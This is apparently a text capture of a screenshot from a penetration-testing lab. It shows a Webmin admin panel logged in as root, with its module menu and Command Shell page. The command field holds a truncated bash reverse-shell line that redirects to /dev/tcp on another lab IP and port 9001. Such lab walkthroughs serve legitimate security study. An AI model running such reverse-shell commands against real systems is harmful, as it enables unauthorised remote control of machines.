 https://10.10.10.7:10000
Login: root
Webmin
System
Servers
Others
Command Shell
Custom Commands
File Manager
HTTP Tunnel
PHP Configuration
Perl Modules
Protected Web Directories
SSH Login
System and Server Status
Text Login
Upload and Download
Module Config
Command Shell
> echo $SHELL
/bin/bash
Enter a shell command to execute in the text field below. The cd command may be used to change directory for
Execute command: bash &>/dev/tcp/10.10.16.7/9001 <&
Execute previous command echo $SHELL Edit previous